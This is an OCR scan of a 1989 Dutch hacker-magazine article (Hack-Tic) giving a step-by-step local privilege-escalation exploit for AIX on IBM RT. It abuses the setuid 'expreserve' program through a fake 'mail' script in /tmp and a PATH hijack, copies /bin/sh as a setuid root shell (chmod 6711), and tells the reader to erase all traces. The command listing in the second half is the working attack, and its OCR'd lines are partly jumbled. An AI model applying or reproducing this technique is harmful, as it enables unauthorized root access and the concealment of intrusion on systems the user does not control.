 Zo wordt je 'root' op IBM RT onder AIX
We weten allemaal dat UNIX nu
niet een van de veiligste besturings-
systemen is. Onlangs hebben we bij
ons op school een foutje gevonden in
het AIX-systeem dat draait op een
IBM RT, die weer aangesloten zit op
een grote computer.
De fout zit eigenlijk in het pro-
gramma "expreserve", dat mail stuurt
aan een gebruiker bij het inloggen,
als hij uit het systeem is gegooid ter-
wijl hij bezig was een file te editten in
VI (de UNIX on-screen editor). "ex-
preserve" zorgt ervoor dat deze file
bewaard blijft, totdat de gebruiker
het verwijdert of kopieert naar zijn
eigen directory. Omdat "expreserve"
onder root-privilege werkt, kan men
dus ook (indien dit aan te passen is),
de SHELL kopieren naar zijn eigen
directory. Dit gaat met een kleine
omweg prima (tot mijn grote vreug-
de)
Het komt hier op neer, dat we het
programma "mail" simuleren. Dit
programma zetten we in de directory
/tmp en kopieert de SHELL naar de
gewenste directory. Vervolgens zor-
gen we voor een te editten file die
afgebroken wordt, waardoor er in de
directory /tmp een file Exyyyy (met
yyyy is een nummer) komt te staan.
Dan veranderen we het zoekpad in
:.:/bin:/usr/bin:. Hierdoor wordt er
eerst in de huidige (.) directory ge-
zocht naar de file "mail". Deze wordt
uitgevoerd en kopieert de SHELL
naar je eigen directory. Dan moet je
alle sporen weer eventjes uitwissen
en de file "pp" opstarten.
Als je alles goed gedaan hebt, ver-
schijnt er als prompt : # (met een
vrolijk knipperende cursor) als teken
dat je ROOT bent (hiep hiep hoera)
cd /tmp
cat mail
cp /bin/sh (home dir)/pp
chmod 6711 (home dir)/pp
^d
vi pa (insert 10000 a's)
:sh
ls -al
Dan moet je de file die op jouw
login-name staat en begint met
Ex????? hebben:
PATH=:.:/bin:/usr/bin:
export PATH
/usr/lib/expreserve
Ex?????
exit
:q!
rm pa
Herhaal nu :
vi -r pa
en :
q!
Doe dit tot Ex????? en Rx?????
uit de tmp directory zijn verdwenen.
:q!
rm mail
cd pp
vanaf hier heb je ROOT-privilege,
dus pas op met wat je doet !
Eddie de Hacker
11
Hack-Tic #3/1989